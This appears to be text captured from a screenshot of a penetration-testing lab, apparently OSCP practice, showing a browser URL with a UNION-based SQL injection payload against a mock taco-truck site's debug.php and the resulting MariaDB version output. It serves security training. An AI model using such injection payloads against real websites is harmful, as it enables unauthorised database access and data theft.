 Customer Feedback - Mozilla Firefox
Customer Feedback
192.168.214.10/debug.php?id=1 union all select 1, 2, @@version
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 10.1.31-MariaDB